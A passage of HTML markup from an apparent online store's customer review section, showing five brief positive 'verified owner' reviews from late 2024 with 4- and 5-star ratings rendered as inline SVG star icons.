                        <div class="text-lg font-semibold"> Alexander   <span class="text-sm font-thin">(verified owner)</span>
                        </div>
                        <div
                            class="text-gray-400 text-xs">December 7, 2024</div>
                        <p class="mt-2 text-sm">Exceptional transaction, hassle-free checkout, and reliable shipping.</p>
                    </div>
                </div>
                <div class="flex space-x-0.5 py-6 mt-2">
                    <div class="relative inline-block"
     x-data
     x-tooltip="'5.0 of 5 stars'"
     aria-label="5.0 of 5 stars">
    <div class="flex text-gray-200">
                    <svg class="size-4" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>                    <svg class="size-4" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>                    <svg class="size-4" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>                    <svg class="size-4" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>                    <svg class="size-4" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>            </div>

    <div class="absolute top-0 left-0 h-full text-yellow-300 overflow-hidden inline-flex"
         style="width: 100%">
                    <svg class="size-4 flex-shrink-0" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>                    <svg class="size-4 flex-shrink-0" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>                    <svg class="size-4 flex-shrink-0" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>                    <svg class="size-4 flex-shrink-0" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>                    <svg class="size-4 flex-shrink-0" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>            </div>
</div>
                </div>
            </div>
                    <div class="flex justify-between border-b border-gray-200">
                <div class="flex items-center py-6">
                    <div><img src="/images/none.png" alt="none" class="rounded-full"/></div>
                    <div class="ml-5">
                        <div class="text-lg font-semibold"> Zoe   <span class="text-sm font-thin">(verified owner)</span>
                        </div>
                        <div
                            class="text-gray-400 text-xs">November 27, 2024</div>
                        <p class="mt-2 text-sm">Shopping from this store was a fantastic experience. The staff was knowledgeable and patient, and they assisted me warmly with my order adjustments.</p>
                    </div>
                </div>
                <div class="flex space-x-0.5 py-6 mt-2">
                    <div class="relative inline-block"
     x-data
     x-tooltip="'5.0 of 5 stars'"
     aria-label="5.0 of 5 stars">
    <div class="flex text-gray-200">
                    <svg class="size-4" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>                    <svg class="size-4" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>                    <svg class="size-4" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>                    <svg class="size-4" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>                    <svg class="size-4" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>            </div>

    <div class="absolute top-0 left-0 h-full text-yellow-300 overflow-hidden inline-flex"
         style="width: 100%">
                    <svg class="size-4 flex-shrink-0" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>                    <svg class="size-4 flex-shrink-0" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>                    <svg class="size-4 flex-shrink-0" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>                    <svg class="size-4 flex-shrink-0" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>                    <svg class="size-4 flex-shrink-0" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>            </div>
</div>
                </div>
            </div>
                    <div class="flex justify-between border-b border-gray-200">
                <div class="flex items-center py-6">
                    <div><img src="/images/none.png" alt="none" class="rounded-full"/></div>
                    <div class="ml-5">
                        <div class="text-lg font-semibold"> Eloise   <span class="text-sm font-thin">(verified owner)</span>
                        </div>
                        <div
                            class="text-gray-400 text-xs">November 5, 2024</div>
                        <p class="mt-2 text-sm">A great item that exceeded my expectations. It’s well-made and functions perfectly, offering excellent value for money.</p>
                    </div>
                </div>
                <div class="flex space-x-0.5 py-6 mt-2">
                    <div class="relative inline-block"
     x-data
     x-tooltip="'5.0 of 5 stars'"
     aria-label="5.0 of 5 stars">
    <div class="flex text-gray-200">
                    <svg class="size-4" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>                    <svg class="size-4" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>                    <svg class="size-4" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>                    <svg class="size-4" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>                    <svg class="size-4" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>            </div>

    <div class="absolute top-0 left-0 h-full text-yellow-300 overflow-hidden inline-flex"
         style="width: 100%">
                    <svg class="size-4 flex-shrink-0" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>                    <svg class="size-4 flex-shrink-0" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>                    <svg class="size-4 flex-shrink-0" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>                    <svg class="size-4 flex-shrink-0" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>                    <svg class="size-4 flex-shrink-0" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>            </div>
</div>
                </div>
            </div>
                    <div class="flex justify-between border-b border-gray-200">
                <div class="flex items-center py-6">
                    <div><img src="/images/none.png" alt="none" class="rounded-full"/></div>
                    <div class="ml-5">
                        <div class="text-lg font-semibold"> Logan   <span class="text-sm font-thin">(verified owner)</span>
                        </div>
                        <div
                            class="text-gray-400 text-xs">October 10, 2024</div>
                        <p class="mt-2 text-sm">Excellent craftsmanship, definitely worth it, and great customer support.</p>
                    </div>
                </div>
                <div class="flex space-x-0.5 py-6 mt-2">
                    <div class="relative inline-block"
     x-data
     x-tooltip="'4.0 of 5 stars'"
     aria-label="4.0 of 5 stars">
    <div class="flex text-gray-200">
                    <svg class="size-4" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>                    <svg class="size-4" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>                    <svg class="size-4" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>                    <svg class="size-4" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>                    <svg class="size-4" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>            </div>

    <div class="absolute top-0 left-0 h-full text-yellow-300 overflow-hidden inline-flex"
         style="width: 80%">
                    <svg class="size-4 flex-shrink-0" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>                    <svg class="size-4 flex-shrink-0" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>                    <svg class="size-4 flex-shrink-0" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>                    <svg class="size-4 flex-shrink-0" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>                    <svg class="size-4 flex-shrink-0" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>            </div>
</div>
                </div>
            </div>
                    <div class="flex justify-between border-b border-gray-200">
                <div class="flex items-center py-6">
                    <div><img src="/images/none.png" alt="none" class="rounded-full"/></div>
                    <div class="ml-5">
                        <div class="text-lg font-semibold"> Bella   <span class="text-sm font-thin">(verified owner)</span>
                        </div>
                        <div
                            class="text-gray-400 text-xs">September 23, 2024</div>
                        <p class="mt-2 text-sm">Wonderful products, good prices, have bought several times from this shop.</p>
                    </div>
                </div>
                <div class="flex space-x-0.5 py-6 mt-2">
                    <div class="relative inline-block"
     x-data
     x-tooltip="'5.0 of 5 stars'"
     aria-label="5.0 of 5 stars">
    <div class="flex text-gray-200">
                    <svg class="size-4" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>                    <svg class="size-4" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>                    <svg class="size-4" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>                    <svg class="size-4" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
